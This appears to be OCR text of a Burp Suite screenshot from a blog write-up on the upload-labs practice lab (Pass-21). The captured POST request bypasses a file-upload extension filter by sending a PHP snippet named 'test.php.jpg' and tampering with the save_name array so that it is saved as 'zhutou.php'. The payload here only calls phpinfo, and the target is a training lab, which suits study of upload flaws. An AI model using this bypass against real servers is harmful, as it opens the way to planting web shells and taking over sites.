 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.7:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------30333176734664
Content-Length: 491
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/upload-labs/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upload_file"; filename="test.php.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------30333176734664
Content-Disposition: form-data; name="save_name[0]"
修改一下
zhutou.php
-----------------------------30333176734664
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
行者匠心
-----------------------------30333176734664--
https://blog.csdn.net/LZHPIG